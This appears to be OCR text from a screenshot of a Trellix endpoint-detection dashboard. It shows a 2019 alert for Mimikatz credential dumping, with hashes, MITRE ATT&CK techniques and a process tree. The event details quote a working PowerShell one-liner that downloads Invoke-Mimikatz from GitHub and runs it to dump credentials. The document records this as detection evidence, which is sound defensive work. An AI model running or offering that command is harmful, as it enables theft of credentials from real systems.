 Trellix
Monitoring
4
Total Threats
2
High
2
Medium
0
Low
a few seconds ago
Last 14 days
Threats by rank
Filter by keyword
View Type
All
Command Line
Interpreter: POWERSHELL.EXE
Feb 20, 2019
12:19:10 PM
CMD.EXE
Feb 20, 2019
12:33:05 PM
STOCKPLAN.EXE
Feb 19, 2019
11:32:34 PM
FREEGIFTCARD.EXE
Feb 20, 2019
12:52:26 AM
Process Details
Command Line
Initial trigger Trace detection
First detection Feb 20, 2019 11:51:23 AM
Last detection Feb 20, 2019 12:19:10 PM
Affected devices 1
Age 11 days
Take Action
Process Attributes
First Name
Command Line
MD5
4FBB73DB2751FA269615D08C42A566BA
SHA-1
ABCBA2B74433016FBCE9923067D4C940F236
ECF4
SHA-2
9B9B1FE751FDAA3243BB0233A6D8D302117
CAE0AE72CF20B25E820A4AFDFA7A3
Threat Details
Device: 59-edr-114 Feb 20, 2019 11:51:23 AM 1 affected devices
Device Actions
Threat Behavior
Techniques Observed (4) MITRE ATT&CK™ Matrix
Credential Dumping (Credential Access)
Commonly Used Port (Command and Control)
Scripting (Defense Evasion, Execution)
PowerShell (Execution)
Suspicious Indicators (9)
Extracted plaintext credentials from memory with Invoke-Mimikatz Powershell script
Created new scripting file under system folder
Dropped new file under system folder
Dumped credentials by mimikatz tool from downloaded powershell script
Accessed known TCP port
Suspicions file was downloaded using powershell
Downloaded executable content from third-party website by Powershell utility
Process Activity
Sequential View
Filter events
wininit.exe
services.exe
svchost.exe
cmd.exe
powershell.exe
Event details
Name POWERSHELL.EXE
Process ID 10092
Command line
powershell.exe "iex (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/Powe
rSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
File info
Name POWERSHELL.EXE
Path C:\WINDOWS\SYSTEM32\WINDOWSPOWERSHELL\V1.0\PO
WERSHELL.EXE
MD5 7353F60B1739074EB17C5F4DDDEFE239